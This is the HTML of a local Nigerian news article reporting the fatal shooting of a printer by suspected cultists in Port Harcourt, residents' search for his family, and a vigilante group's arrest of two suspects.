            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/" data-title="Residents search for family of printer shot dead in Port Harcourt" data-id="11083"  data-prev="https://metronetworknews.com/ssanu-nasu-go-on-strike/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><a href='' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image_tablet '>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
													<div class="jeg_breadcrumbs jeg_breadcrumb_container">
								<div id="breadcrumbs"><span class="">
                <a href="https://metronetworknews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://metronetworknews.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
            </span></div>							</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Residents search for family of printer shot dead in Port Harcourt</h1>

															<h2 class="jeg_post_subtitle">Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area.</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://metronetworknews.com/author/metronetworknews/">metronetworknews</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/">March 18, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://metronetworknews.com/category/news/daily/" rel="category tag">Daily News</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='11083' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='11083' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.293%"><img width="526" height="375" src="[data-uri]" class="lazyload wp-post-image" alt="Residents search for family of printer shot dead in Port Harcourt" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH-526x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">200</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt%0Ahttps%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt&url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F&text=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F&title=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F&title=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F&media=https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH.jpg&description=Residents%20search%20for%20family%20of%20printer%20shot%20dead%20in%20Port%20Harcourt" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<p>Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://akolisacranes.com/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image_phone align-right'>
                                    <img width="1280" height="1066" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2023/12/Akolisa-Cranes-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>
<p>&#8221;Residents staying around where he does printing jobs are still looking for a way to connect his people. They are asking anybody who knows his people to inform them to go to Mile 1 Police station&#8221;, a resident who pleaded anonymity disclosed.</p>
</div>
<p>It was learnt that the gunmen trailed the printer to the place at about 8:30pm and shot him dead while he was discussing with someone.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '></div></div>
<div dir="ltr" data-setdir="false"></div>
</div>
<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0" data-component="text-block">
<div class="ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div>
<div id="ydp165467ffyiv6512252997ymail_android_signature">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp31138bb9x11i5rnm ydp31138bb9xat24cr ydp31138bb9x1mh8g0r ydp31138bb9x1vvkbs ydp31138bb9xtlvy1s ydp31138bb9x126k92a">
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-11083-2" width="640" height="368" preload="metadata" controls="controls"><source type="video/mp4" src="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4?_=2" /><a href="https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4">https://metronetworknews.com/wp-content/uploads/2023/12/VID-20231219-WA0022.mp4</a></video></div>
</div>
</div>
</div>
</div>
<div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp1dd5b433ad-container">
<div class="ydp1dd5b433ad-container-inner">
<div id="ydp1dd5b433ad_placement_incontent_ad_1" class="ydp1dd5b433vanguard-admanager" data-display-index="1" data-processed="true" data-google-query-id="CKqzr-jvxYMDFV1iHQkdEq0AOQ">
<div class="ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0" data-component="text-block">
<div class="ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0" data-component="text-block">
<div class="ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1">
<div dir="ltr" data-setdir="false">
<div class="ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0" data-component="text-block">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp28716a9cx11i5rnm ydp28716a9cxat24cr ydp28716a9cx1mh8g0r ydp28716a9cx1vvkbs ydp28716a9cxtlvy1s ydp28716a9cx126k92a">
<div dir="ltr" data-setdir="false">
<div class="ydpd89ab66x11i5rnm ydpd89ab66xat24cr ydpd89ab66x1mh8g0r ydpd89ab66x1vvkbs ydpd89ab66xtlvy1s ydpd89ab66x126k92a">
<div dir="ltr" data-setdir="false">
<div class="ydp6271cf6dx168nmei ydp6271cf6dx13lgxp2 ydp6271cf6dx30kzoy ydp6271cf6dx9jhf4c ydp6271cf6dx6ikm8r ydp6271cf6dx10wlt62" data-visualcompletion="ignore-dynamic">
<div class="ydp6271cf6dxq8finb ydp6271cf6dx16n37ib ydp6271cf6dx1fqkajt ydp6271cf6dx1aj7aux ydp6271cf6dx1axty5n ydp6271cf6dx1uuop16">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx2lah0s ydp6271cf6dx1qughib ydp6271cf6dx1qjc9v5 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dxjkvuk6 ydp6271cf6dx1iorvi4 ydp6271cf6dxwrv7xz ydp6271cf6dx8182xy ydp6271cf6dx4cne27 ydp6271cf6dxifccgj">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxg83lxy ydp6271cf6dx1h0ha7o ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn">
<div class="ydp6271cf6dx1i10hfl ydp6271cf6dx1qjc9v5 ydp6271cf6dxjbqb8w ydp6271cf6dxjqpnuy ydp6271cf6dxa49m3k ydp6271cf6dxqeqjp1 ydp6271cf6dx2hbi6w ydp6271cf6dx13fuv20 ydp6271cf6dxu3j5b3 ydp6271cf6dx1q0q8m5 ydp6271cf6dx26u7qi ydp6271cf6dx972fbf ydp6271cf6dxcfux6l ydp6271cf6dx1qhh985 ydp6271cf6dxm0m39n ydp6271cf6dx9f619 ydp6271cf6dx1ypdohk ydp6271cf6dxdl72j9 ydp6271cf6dx2lah0s ydp6271cf6dxe8uvvx ydp6271cf6dxdj266r ydp6271cf6dx11i5rnm ydp6271cf6dxat24cr ydp6271cf6dx1mh8g0r ydp6271cf6dx2lwn1j ydp6271cf6dxeuugli ydp6271cf6dxexx8yu ydp6271cf6dx4uap5 ydp6271cf6dx18d9i69 ydp6271cf6dxkhd6sd ydp6271cf6dx1n2onr6 ydp6271cf6dx16tdsg8 ydp6271cf6dx1hl2dhg ydp6271cf6dxggy1nq ydp6271cf6dx1ja2u2z ydp6271cf6dx1t137rt ydp6271cf6dx1o1ewxj ydp6271cf6dx3x9cwd ydp6271cf6dx1e5q0jg ydp6271cf6dx13rtm0m ydp6271cf6dx3nfvp2 ydp6271cf6dx1q0g3np ydp6271cf6dx87ps6o ydp6271cf6dx1lku1pv ydp6271cf6dx1a2a7pz">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxeuugli ydp6271cf6dxl56j7k ydp6271cf6dx6s0dn4 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dxn6708d ydp6271cf6dx1ye3gou ydp6271cf6dxexx8yu ydp6271cf6dxcud41i ydp6271cf6dx139jcc6 ydp6271cf6dx4cne27 ydp6271cf6dxifccgj ydp6271cf6dxn3w4p2 ydp6271cf6dxuxw1ft">
<div class="ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx2lah0s ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn" dir="ltr" data-setdir="false">
<div class="ydpc153794x11i5rnm ydpc153794xat24cr ydpc153794x1mh8g0r ydpc153794x1vvkbs ydpc153794xtlvy1s ydpc153794x126k92a">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp4fe99161x11i5rnm ydp4fe99161xat24cr ydp4fe99161x1mh8g0r ydp4fe99161x1vvkbs ydp4fe99161xtlvy1s ydp4fe99161x126k92a">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div></div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false"></div>
</div>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div class="ydp2340f31bcontainer">
<div class="ydp2340f31brow">
<div class="ydp2340f31bcol-lg-8">
<div class="ydp2340f31bpost-content">
<div dir="ltr" data-setdir="false">
<p>It was also learnt that the gunmen collected his motorcycle and mobile phones.</p>
<div></div>
<p>It was further gathered that the victim who is said to hail from Imo state, died in the early hours of Sunday after he was rushed to a hospital for treatment.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div dir="ltr" data-setdir="false">
<div class="ydp4ce605c4xdj266r ydp4ce605c4x11i5rnm ydp4ce605c4xat24cr ydp4ce605c4x1mh8g0r ydp4ce605c4x1vvkbs ydp4ce605c4x126k92a">
<p>Meanwhile, two notorious criminals named Achu Gods First and Victor Wokoma, said to be terrorising the area, have been apprehended by a local vigilante group, known as Diobu vigilante.</p>
<div dir="ltr" data-setdir="false"></div>
<div dir="ltr" data-setdir="false"></div>
<p>The Commander of the vigilante group, Prince Amatari,  who disclosed this, said the arrest followed distress calls about criminal activity around Ojoto by New Mile 1 Hospital.</p>
<div dir="ltr" data-setdir="false"></div>
</div>
<div class="ydp4ce605c4x11i5rnm ydp4ce605c4xat24cr ydp4ce605c4x1mh8g0r ydp4ce605c4x1vvkbs ydp4ce605c4xtlvy1s ydp4ce605c4x126k92a">
<p>He said the confessions of one of the suspects helped the joint operation with the Octopus Strike Force at Ogwu, to recover dangerous weapons in the area.</p>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div></div>
</div>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div dir="ltr" data-setdir="false">
<div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='metronetworknews' src='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://metronetworknews.com/author/metronetworknews/">
					metronetworknews				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://metronetworknews.com" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/" data-title="Residents search for family of printer shot dead in Port Harcourt" data-id="11083"  data-prev="https://metronetworknews.com/ssanu-nasu-go-on-strike/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_11083_0_69676b19dfa11   '><div class='ads-wrapper'><a href='' aria-label="Visit advertisement link" target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img width="2560" height="2560" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2022/04/HOLDS_A_3-DAY_CONFERENCE-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-13"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
			<li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
			<li data-tab-content="jeg_tabpost_2">Comments</li>
			<li data-tab-content="jeg_tabpost_3">Latest</li>
			</ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/03/arewa-120x86.webp" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/rivers-guber-poll-hausa-community-seeks-collaboration-with-igbo-community-to-oust-wike-and-sim-fubara/">Rivers Guber poll: Hausa community seeks collaboration with Igbo community to oust Wike and Sim Fubara</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 7, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Prophetess Worleru Is Dead" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/09/RIVERS-STATE-MAP-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/uniport-professor-caught-naked-making-libation-on-road-at-midnight/">UNIPORT Professor Caught Naked Making Libation On Road At Midnight</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 7, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Home" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2023/07/poster_for_NPI_optimized_1_150-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/sponsored-nipr-uniport-holds-special-conference-workshop/">Sponsored: NIPR-UNIPORT holds special conference/workshop</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2022/08/ob2-120x86.gif" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/peter-obi-jets-off-to-germany-to-address-nigerians-in-diaspora/">Peter Obi Jets Off To Germany To Address Nigerians In Diaspora</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 25, 2022</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Stakeholders endorse FG&#8217;s drive to transit into gas economy" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/Oil-and-Gas-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/stakeholders-endorse-fgs-drive-to-transit-into-gas-economy/">Stakeholders endorse FG&#8217;s drive to transit into gas economy</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Again, Buhari to travel to London for medical checkup" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/07/Buhari-Travels-to-London-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/again-buhari-off-to-london-for-medical-checkup/">Again, Buhari to travel to London for medical checkup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="COVID-19: World health bodies launch COVID-19 vaccine platform" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/05/WHO-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/covid-19-world-health-bodies-launch-covid-19-vaccine-platform/">COVID-19: World health bodies launch COVID-19 vaccine platform</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
